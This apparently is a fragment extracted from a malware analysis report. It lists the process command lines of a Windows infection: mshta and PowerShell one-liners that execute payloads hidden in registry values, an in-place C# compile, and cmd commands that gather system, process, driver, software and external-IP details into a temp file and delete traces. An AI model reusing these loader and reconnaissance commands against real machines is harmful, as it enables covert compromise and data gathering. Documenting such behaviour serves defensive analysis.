 explorer.exe
"about:&lt;hta:application&gt;&lt;script&gt;resizeTo(1,1);eval(new
ActiveXObject('WScript.Shell').RegRead('HKCU\\\\Software\\\\AppDataLow\\\\
Software\\\\Microsoft\\\\30A9EAC7-CFAA-E219-D964-73361DD857CA\\\\
Authtdvr'));if(!window.flag)close()&lt;/script&gt;\"
mshta.exe
iex ([System.Text.Encoding]::ASCII.GetString(( gp \"HKCU:Software\\AppDataLow\\Software\\Microsoft\\
30A9EAC7-CFAA-E219-D964-73361DD857CA\").CHxRrver))
powershell.exe
/noconfig /fullpaths @\"C:\Users\user\AppData\Local\Temp\bq1f0hkt.cmdline\"
csc.exe
/C ping localhost -n 5 &amp;&amp; del \"C:\Users\user\AppData\Local\Temp\QaBJCQJnsODD.txt\"
cmd /C \"nslookup myip.opendns.com resolver1.opendns.com &gt; C:\Users\user\AppData\Local\Temp\ABAC.bi1\"
cmd /C \"systeminfo.exe &gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"
cmd /C \"nslookup 127.0.0.1 &gt;&gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"
cmd.exe
cmd /C \"tasklist.exe /SVC &gt;&gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"
cmd /C \"driverquery.exe &gt;&gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"
cmd /C \"reg.exe query \"HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\" /s &gt;&gt; C:\Users\user\
AppData\Local\Temp\930B.bin1\"
cmd /U /C \"type C:\Users\user\AppData\Local\Temp\930B.bin1 &gt; C:\Users\user\AppData\Local\Temp\930B.bin &
amp; del C:\Users\user\AppData\Local\Temp\930B.bin1\"